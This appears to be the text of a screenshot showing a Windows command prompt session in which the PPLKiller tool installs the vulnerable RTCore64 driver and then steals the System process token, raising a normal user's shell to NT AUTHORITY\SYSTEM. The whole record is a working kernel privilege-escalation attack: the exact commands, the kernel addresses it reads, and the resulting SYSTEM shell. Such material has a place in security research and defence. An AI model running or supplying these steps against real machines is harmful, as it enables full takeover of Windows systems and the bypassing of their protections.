 Administrateur : Administrator: Command Prompt - PPLKiller.exe /makeSYSTEMcmd
C:\Users\saaad\Desktop\My Kernel Exploitation>whoami
desktop\d1rkmtr
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /installDriver
PPLKiller version 0.3 by @aceb0nd
[*] 'RTCore64' service not present
[+] 'RTCore64' service successfully registered
[+] 'RTCore64' service ACL to everyone
[+] 'RTCore64' service started
C:\Users\saaad\Desktop\My Kernel Exploitation>PPLKiller.exe /makeSYSTEMcmd
PPLKiller version 0.3 by @aceb0nd
[+] Windows Version 2009 Found
[*] Device object handle has been obtained
[*] Ntoskrnl base address: FFFFF80317A00000
[*] PsInitialSystemProcess address: FFFFC58AD7A86040
[*] System process token: FFFFE789E083B890
[*] Current process address: FFFFC58AE0E47080
[*] Current process token: FFFFE789F59C96B0
[*] Stealing System process token ...
[*] Spawning new shell ...
Microsoft Windows [version 10.0.19045.2965]
(c) Microsoft Corporation. Tous droits réservés.
C:\Users\saaad\Desktop\My Kernel Exploitation>whoami
autorite nt\système
C:\Users\saaad\Desktop\My Kernel Exploitation>